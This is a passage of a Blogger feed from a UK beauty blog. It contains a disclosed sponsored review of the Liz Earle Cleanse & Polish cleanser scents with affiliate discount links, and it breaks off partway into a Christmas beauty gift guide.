target=\"_blank\"\u003Eright here\u003C\/a\u003E) I thought it was time I took a deep dive into the scents Cleanse \u0026amp; Polish now have to offer to discover not only new favourites but to serve as a kind of guide to which cleanser scent you may favour.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9dh-xknmdiUjNKy4inB-5C-bOsbysPMzaUqulRf2MNyKLcGW7DEXfEXpXIq36nwkR-V-aUJDu2Fha8IxxwDVcb29pa5chPKbcHpJKZT9IRYbcpZCJV5kwWuv3TtlY8VESZfzfGVMxDz0NzxnnWe2gMsmdTy1ImZc4Z2rMwyKfyo8TDBdIVtrKwtQq=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9dh-xknmdiUjNKy4inB-5C-bOsbysPMzaUqulRf2MNyKLcGW7DEXfEXpXIq36nwkR-V-aUJDu2Fha8IxxwDVcb29pa5chPKbcHpJKZT9IRYbcpZCJV5kwWuv3TtlY8VESZfzfGVMxDz0NzxnnWe2gMsmdTy1ImZc4Z2rMwyKfyo8TDBdIVtrKwtQq=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EWhy is Liz Earle Cleanse \u0026amp; Polish a Cult Classic?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith over 130 awards (and counting!) it's safe to say the Cleanse \u0026amp; Polish is loved by the beauty industry. For me and many others, it's a true skincare staple and often one of the first seriously good cleansers we tried.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECreated over 25 years ago, the iconic Cleanse \u0026amp; Polish Hot Cloth Cleanser is one of the best ways to show your skin some love. The rich cream formula not only feels luxurious as it melts away even the most stubborn waterproof makeup but with the additional muslin cloth, exfoliates away dead skin cells and excess grime, leaving the skin clean, hydrated and exfoliated - all in one step.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECleanse \u0026amp; Polish is also a joy to use. I find myself using it more as a 2nd cleansing product in the evening as it simply feels soothing to the skin and whichever scent I use the formula never fails to make my skin feel fresh and perfectly clean.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003EClick here to get 25% off Liz Earle Cleanse \u0026amp; Polish!\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxda9ykqCknuU1KOJVbEeQUxDX4maONRecmdYVvm1f4AZ0AZcsjvqk1xvA2Q7VC-GOyv1w6ZSmJNhtNkOvw_-O3arSG3lnn15ZNH-oMtIiDPfAeCWLTmR6-qpy4N-iK38yY_v17XG-mywgmzlK407j9jQIyLrRL_2mUijTKRq7-FMBiOWeZX81Nz5R=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxda9ykqCknuU1KOJVbEeQUxDX4maONRecmdYVvm1f4AZ0AZcsjvqk1xvA2Q7VC-GOyv1w6ZSmJNhtNkOvw_-O3arSG3lnn15ZNH-oMtIiDPfAeCWLTmR6-qpy4N-iK38yY_v17XG-mywgmzlK407j9jQIyLrRL_2mUijTKRq7-FMBiOWeZX81Nz5R=s16000\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003ECleanse \u0026amp; Polish Hot Cloth Cleanser Scent Range\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOver the years Cleanse \u0026amp; Polish Hot Cloth Cleanser has grown from the original scent to include countless limited-edition versions and new scents. While I used the original version for years I've always loved buying a limited edition pump or tube as it makes using this cream cleanser even nicer. Discover the full scent range along with my thoughts below!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPuoO7po0QHmVJCW0cR5Mnrv1iVIyQJ0hA43NkdzR8Z--bt96gl-0RpDLMKGg2Wv_EqczSXhvZy3UJkqihfD-yQ8A0pY3Kk5vtRjoGZ7HMZR8BqpRpKE3HW8AbGOsKUlDfNJVgLWZxeRFa568VnpqMMNzAyLeQBPfQkPVeiMEKVDP44l8E2OgZcam=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPuoO7po0QHmVJCW0cR5Mnrv1iVIyQJ0hA43NkdzR8Z--bt96gl-0RpDLMKGg2Wv_EqczSXhvZy3UJkqihfD-yQ8A0pY3Kk5vtRjoGZ7HMZR8BqpRpKE3HW8AbGOsKUlDfNJVgLWZxeRFa568VnpqMMNzAyLeQBPfQkPVeiMEKVDP44l8E2OgZcam=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EThe Original\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe main noticeable scent in the Original Cleanse \u0026amp; Polish Cleanser is eucalyptus which is strong, energising and zingy. For me, this has a fresh menthol scent that leaves the face feeling fresh and awake. This is really nice if you love your skin to feel extra clean and fresh. A good staple to use both morning and night for this reason.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRDQvAD_A-Ol7spk6LM9wcoXmYD70TTQNiajmO89n29vrcLdvKskHJ2Nu2MTnXZzBqlb7UscADosJV-CO6Ixj3ni6LYcbWRzv2y7ZGlH3esk8-yfo326VgOWp32tZJT8UwM0o3DJr4R88jaxBzaK_8SVeSSvVepAumO0-GNGzeG-nlCfNExeP2GkoR=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRDQvAD_A-Ol7spk6LM9wcoXmYD70TTQNiajmO89n29vrcLdvKskHJ2Nu2MTnXZzBqlb7UscADosJV-CO6Ixj3ni6LYcbWRzv2y7ZGlH3esk8-yfo326VgOWp32tZJT8UwM0o3DJr4R88jaxBzaK_8SVeSSvVepAumO0-GNGzeG-nlCfNExeP2GkoR=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EBergamot \u0026amp; Juniper\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for a fresh Spring type scent from your cleanser then look no further than this. I instantly get the smell of bergamot with this which is light, fresh and grassy. Simply really uplifting and pleasant.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZs9fuXW9IRqx5FrlTiQlNpShuW2GXIM6pfj8A1C6Jt3z8X8VlIoUWiAtax2MSKEiHan8Hi6FUedN17E1vpBMbCyuuTzlmCBmJKxbP1RIeOkDqqE1Ez6kUIY2RwfuB1NyCFJV7veqjDlCzKtFkWRfDejLptQe11UPrJaGJLkp4rB7jMlYIgqutotgd=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZs9fuXW9IRqx5FrlTiQlNpShuW2GXIM6pfj8A1C6Jt3z8X8VlIoUWiAtax2MSKEiHan8Hi6FUedN17E1vpBMbCyuuTzlmCBmJKxbP1RIeOkDqqE1Ez6kUIY2RwfuB1NyCFJV7veqjDlCzKtFkWRfDejLptQe11UPrJaGJLkp4rB7jMlYIgqutotgd=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003ERose \u0026amp; Lavender: Relaxing Edition\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt's not often you come across a lavender-scented cleanser, which is a shame as lavender not only is a lovely ingredient in skincare but smells wonderfully relaxing when used in the evening. So as you can expect this smells soothing and relaxing. The rose in this is subtle but it brings down the natural lavender aroma to make it calming and while it’s still a powerful scent it feels perfect for an evening routine. A truly lovely scent.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjKrqFE26ERJlLOCh6CJkXllQdYrECcKilax7XStkCnrBDMDdqV12jHkogAL8J72lC5FJP33vyQpSgtoTCdpgviYwBh86NAVhN6t9gBi2uyGCJvZ67BJp46IAHxMiS8p6G7xSc4PM6uRuwwWwqBGPi8GRliHxOO0Y8H64r3aeUel5QsW8OhLZbCEaKL=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjKrqFE26ERJlLOCh6CJkXllQdYrECcKilax7XStkCnrBDMDdqV12jHkogAL8J72lC5FJP33vyQpSgtoTCdpgviYwBh86NAVhN6t9gBi2uyGCJvZ67BJp46IAHxMiS8p6G7xSc4PM6uRuwwWwqBGPi8GRliHxOO0Y8H64r3aeUel5QsW8OhLZbCEaKL=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EPatchouli \u0026amp; Vetiver\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for a fresh but natural scent then this is the one for you. I’ll be honest, I’m not sure what patchouli smells like but can say this has a fresh cut meadow type aroma. Think freshly cut grass and wild meadow flowers. In fact, this aroma transported me back to a few coastal summer holidays. Again, another cleanser that's perfect for spring and into summer. One to use in the morning to feel awake and fresh.\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQTu_FqfTV_Q1eHYhK4vbR3Ugm_LOG6jXuwRdBNH5LsyWg8zI0qONqLZGqViezR5D2b8vqK4Paupj549oLFTfQ_9dRhc1D07Uao3bh5oe0oksOqx_5rRYlmsD6on3ArK2J9CfSyLjFRf6PwWMWZyF59blwPn8Gd6WE7hJnBqFChjRhv_c1JlJjkn4v=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQTu_FqfTV_Q1eHYhK4vbR3Ugm_LOG6jXuwRdBNH5LsyWg8zI0qONqLZGqViezR5D2b8vqK4Paupj549oLFTfQ_9dRhc1D07Uao3bh5oe0oksOqx_5rRYlmsD6on3ArK2J9CfSyLjFRf6PwWMWZyF59blwPn8Gd6WE7hJnBqFChjRhv_c1JlJjkn4v=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EBourbon Vanilla \u0026amp; Clove Bud\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI had a feeling I would love this scent just by the sound of bourbon vanilla. If I’m being totally honest this is what a lot of women would want a male fragrance to smell like. It’s rich, addictive and sexy without being overpowering. The clove bud combined with the smokey warm vanilla scent is simply perfect. This easily could be a unisex product that you share with your spouse\/partner. I’m in love! If Liz Earle created a body care range in this scent I would be the first to buy it. Just dreamy!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRHEuXSZ3_wAFLPh_5-bB7XMkG25PZ8pMeXx5zAxxHT4l050qncM-ApJRXp1Mu7MzSPN8rtIIbItBzhrEDWt2HJWVV67rZI_ddtwVsyplpExrgutSPT8edUfBBvUEFW1gIMNd8JwWtKsZKpFF9XUC1xdLW_Eoy8qI8cw4qeFTF-fOvUSWkt8wV7mft=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRHEuXSZ3_wAFLPh_5-bB7XMkG25PZ8pMeXx5zAxxHT4l050qncM-ApJRXp1Mu7MzSPN8rtIIbItBzhrEDWt2HJWVV67rZI_ddtwVsyplpExrgutSPT8edUfBBvUEFW1gIMNd8JwWtKsZKpFF9XUC1xdLW_Eoy8qI8cw4qeFTF-fOvUSWkt8wV7mft=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EGrapefruit \u0026amp; Patchouli\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is a similar scent to Patchouli \u0026amp; Vetiver, with a slight zing from the grapefruit. Again a very fresh, uplifting scent that instantly takes me to spring. The grapefruit and patchouli together almost brings me back to the original scent with eucalyptus, but a toned-down fresher version. While this isn’t my favourite it’s still a lovely fresh scent.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAAIpTJxDjbzsfskSCriEiYJ5r4ed4fgVRF8uh_qxUzU4atzZnD-YqN3ApMVYM4tI4mAN-fQFxMiwaWilQp9ekITXluQjmCLmJ3EPLLlwcQSHCQibgM4_OnfRycFS0M-dEu0fvAXvPZIRjopoo3pdcGrLAjv3IerkYS5bQcr3xx2p2xX_upJzvTabx=s1220\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1220\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAAIpTJxDjbzsfskSCriEiYJ5r4ed4fgVRF8uh_qxUzU4atzZnD-YqN3ApMVYM4tI4mAN-fQFxMiwaWilQp9ekITXluQjmCLmJ3EPLLlwcQSHCQibgM4_OnfRycFS0M-dEu0fvAXvPZIRjopoo3pdcGrLAjv3IerkYS5bQcr3xx2p2xX_upJzvTabx=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003ENatural Neroli\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOut of all the scents in the Cleanse \u0026amp; Polish range, I think this one surprised me the most as it’s such a unique scent that has a luxurious fragrance-like quality to it. Natural Neroli has bitter orange and green notes for me, that gives strong Mediterranean vibes. While subtle there is a sharpness to it with the citrus note which I really love. Again, this is a scent I could see translating well into a body cream or fragrance as it’s just so fresh and addictive to smell. This is without a doubt the cleanser I’d pick up most in summer, both evening and night.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you love the sound of any of these scents, remember there's currently \u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003E25% off Cleanse \u0026amp; Polish range\u003C\/a\u003E\u0026nbsp;until midnight on the 23rd December. Following this, you can find 20% off in the \u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003ELiz Earle Winter sale\u003C\/a\u003E until 5th January - all with free delivery!\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2443690392842572476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/liz-earle-cleanse-and-polish-cleanser-scents.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2443690392842572476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2443690392842572476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/liz-earle-cleanse-and-polish-cleanser-scents.html","title":"AD Discovering The Scents: Liz Earle Cleanse \u0026 Polish Hot Cloth Cleanser (plus 25% discount) "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmvQyySfbl4YEg5EB_BQ24o4DqxjPnHMtQrCfn2Fo0hZs4SW_r1mlTcjyQc2K7NWgqv_WRe6DJBRxwfpEHB-hnVBXmcC1iJnCdcAgWC2cykLb6TkoTHkoGe8DqQTYT33WeSdukCg_Y0kmxW05Ao1lwYuZVCZyLWya3GzaQcALhH3AOzUzw4VQlt797=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-764312542732993962"},"published":{"$t":"2021-12-21T16:30:00.000+00:00"},"updated":{"$t":"2021-12-21T16:30:33.783+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas gift ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare gifts"}],"title":{"type":"text","$t":"My Favourite Beauty Gifts To Give (And Receive) At Christmas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRqzf1rDKPCoYUcbjmRgooJkoR-Ox5fVoroK4JnKWbvXneaedfuYwds4ASwJRvrR0ZAj4jte_3eGy6zPeZwXNgJmjF13KSDRLx-_U28nqHRIww03iLKaO1pGb88eUVDjaPTavC4SRQOMawUJUI2JsOJOrSFE45wm3P8SDpbTh9wpwFrSXp2rvS63yT=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRqzf1rDKPCoYUcbjmRgooJkoR-Ox5fVoroK4JnKWbvXneaedfuYwds4ASwJRvrR0ZAj4jte_3eGy6zPeZwXNgJmjF13KSDRLx-_U28nqHRIww03iLKaO1pGb88eUVDjaPTavC4SRQOMawUJUI2JsOJOrSFE45wm3P8SDpbTh9wpwFrSXp2rvS63yT=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EThis post contains gifted items and affiliate links\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHopefully, as you are seeing this post you are well underway with your Christmas shopping. I'm currently 60% done with mine, although I'm aware \u0026nbsp;'Christmas week' is now upon us and I know that familiar rise in panic to not only finish everything off but to all get all the last bits of shopping done and dusted - not stressful in the least, right?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo in light of this, I thought I'd proactively write a rare Christmas beauty gift type post! I use to go all out with my Christmas guides but after 8 years or so of writing them, they started to feel a bit samey and less authentic than I would have liked. Instead, I feel a more realistic approach would be to share a few gifts I've already purchased for my nearest and dearest, along with a few gifts I've received over the years that still stand out to me.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBehold a more authentic mini Christmas gift guide... I hope you find a few gems, if not to only bookmark in anticipation of the Boxing Day sales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz0rYF88BkSdw3vi7fWxQO2cqbW12qBH9gz1IqVFuI79j-4p3BoltJ_bFSJ2DTJxhcPEUGWeAJa_rnyLO1MuQlq32pNPW0cb0eSny9NLklekzX_Qr5ah1rZrPahkvKXx-g2aqREZimvrQI2If1gJxw1aYjchFP61dMWSYZJzLJQ2kgPnoMgaR5gaXH=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz0rYF88BkSdw3vi7fWxQO2cqbW12qBH9gz1IqVFuI79j-4p3BoltJ_bFSJ2DTJxhcPEUGWeAJa_rnyLO1MuQlq32pNPW0cb0eSny9NLklekzX_Qr5ah1rZrPahkvKXx-g2aqREZimvrQI2If1gJxw1aYjchFP61dMWSYZJzLJQ2kgPnoMgaR5gaXH=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEyeshadow Palettes\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOkay, I may be starting off on a strange note here, but hear me out. Outside of the beauty world on the internet, I find generally people aren't really 'that' into makeup. A lot of people wear it for work, which means it's generally rushed and the same every day and come the weekend it's generally worn only on nights out. I think if we were to delve into the nations makeup bags we would find a lot of 5-year-old unsharpened eyeliner pencils, concealers that have seen better days and generally a single lone eyeshadow quad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is why I personally don't impose large and expensive makeup sets on anyone anymore unless I know they really love makeup! Instead, I find that one makeup product can be much more appreciated and has a higher chance of being used. For me, this is an eyeshadow palette, often paired with an inexpensive eye brush set (Real Techniques or none branded ones from Amazon or eBay).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor a lot of people, a small highstreet eyeshadow quad seems to do them just fine or one picked up from Revolution is the new go-to. So I like to pick up something a bit more luxurious or bigger, generally with a good mix of neutral tones that works for all occasions.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_QiLbDFDYzmkyATDbwLTwOeEJc6j7M88gindaCotDIlt7pPOsGaebJnVYgMCjJ18WpnUUHlEyZSXb0PT5CS81bf9LxgD2xM41kJMWQkCQL_R3LcMm3C-HDP158-LfQLHs1VNwG5CKPuP2xpRkJLCP9_8H0LagcrHLy-Ommu48s83kiExOM8ksBkGu=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_QiLbDFDYzmkyATDbwLTwOeEJc6j7M88gindaCotDIlt7pPOsGaebJnVYgMCjJ18WpnUUHlEyZSXb0PT5CS81bf9LxgD2xM41kJMWQkCQL_R3LcMm3C-HDP158-LfQLHs1VNwG5CKPuP2xpRkJLCP9_8H0LagcrHLy-Ommu48s83kiExOM8ksBkGu=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIn the past 12 months, one of my own favourite palettes that I actually received as a present has been the \u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Ca 